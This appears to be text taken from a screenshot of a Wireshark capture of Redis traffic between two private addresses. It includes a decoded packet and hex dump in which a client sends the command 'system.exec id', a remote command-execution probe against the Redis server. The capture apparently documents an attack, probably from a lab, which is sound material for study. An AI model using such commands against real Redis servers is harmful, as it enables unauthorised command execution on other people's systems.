 167 8.798161 192.168.2.18 10.10.20.166 Redis 84 24952 → 6379 [PSH, ACK] Seq=248 Ack=3267 Win=65536 Len=30
168 8.801705 10.10.20.166 192.168.2.18 Redis 126 6379 → 24952 [PSH, ACK] Seq=3267 Ack=278 Win=29312 Len=72
172 11.034057 192.168.2.18 10.10.20.166 Redis 88 24952 → 6379 [PSH, ACK] Seq=278 Ack=3339 Win=65536 Len=34
173 11.036831 10.10.20.166 192.168.2.18 Redis 73 6379 → 24952 [PSH, ACK] Seq=3339 Ack=312 Win=29312 Len=19
230 13.946101 192.168.2.18 10.10.20.166 Redis 98 24952 → 6379 [PSH, ACK] Seq=312 Ack=3358 Win=65536 Len=44
Transmission Control Protocol, Src Port: 24952, Dst Port: 6379, Seq: 248, Ack: 3267, Len: 30
Redis Multi-Bulk Reply
bulk_reply_num: 2
Redis Bulk Reply
Value Size: 11
Value: system.exec
Redis Bulk Reply
Value Size: 2
Value: id
0000 84 79 73 be 23 3c 00 0e c6 a5 43 7b 08 00 45 00 .ys.#<.. ..C{..E.
0010 00 46 03 73 40 00 80 06 00 00 c0 a8 02 12 0a 0a .F.s@... ........
0020 14 a6 61 78 18 eb 88 f3 92 69 4c 6c ca 97 50 18 ..ax.... .iLl..P.
0030 01 00 e1 a2 00 00 2a 32 0d 0a 24 31 31 0d 0a 73 ......*2 ..$11..s
0040 79 73 74 65 6d 2e 65 78 65 63 0d 0a 24 32 0d 0a ystem.ex ec..$2..
0050 69 64 0d 0a id..